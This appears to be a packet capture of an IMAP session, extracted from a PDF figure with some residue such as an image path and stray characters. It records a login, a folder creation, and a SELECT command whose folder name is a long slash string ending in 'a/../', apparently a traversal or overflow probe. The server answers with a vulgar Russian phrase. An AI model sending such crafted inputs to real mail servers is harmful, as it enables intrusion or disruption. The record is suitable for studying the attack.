 185196 01:21:08,092156 10.5.1.110 10.5.19.2 49556 IMAP 87 Request: 0fcb LOGIN 032e5cdc5df070a8 bbbb
1
185201 01:21:08,093006 10.5.19.2 10.5.1.110 143 IMAP 78 Response: 0fcb OK LOGIN Completed
185203 01:21:08,093207 10.5.1.110 10.5.19.2 49556 IMAP 68 Request: 0fcc CREATE a
2
185208 01:21:08,094155 10.5.19.2 10.5.1.110 143 IMAP 79 Response: 0fcc OK CREATE completed
185209 01:21:08,094401 10.5.1.110 10.5.19.2 49556 IMAP 3 170 Request: 0fcd SELECT //////////////////////////
185213 01:21:08,095101 10.5.19.2 10.5.1.110 143 IMAP 4 94 Response: хуй во рту
185216 01:21:08,095451 10.5.19.2 10.5.1.110 143 TCP 60 143 → 49556 [FIN, ACK] Seq=175 Ack=200 Win=1460
<
> Frame 185209: 170 bytes on wire (1360 bits), 170 bytes captured (1360 bits) on interface eth1.501, id 0
> Ethernet II, Src: Pegatron_24:40:d3 (4c:72:b9:24:40:d3), Dst: Broadcom_72:00:3c (00:10:18:72:00:3c)
> Internet Protocol Version 4, Src: 10.5.1.110, Dst: 10.5.19.2
> Transmission Control Protocol, Src Port: 49556, Dst Port: 143, Seq: 84, Ack: 135, Len: 116
Internet Message Access Protocol
Line: 0fcd SELECT ///////////////////////////////////////////////////////////////////////////////////////////////////a/../\n
Request: 0fcd SELECT ///////////////////////////////////////////////////////////////////////////////////////////////////a/../
Request Tag: 0fcd
Request Command: SELECT
Request Folder: ///////////////////////////////////////////////////////////////////////////////////////////////////a/../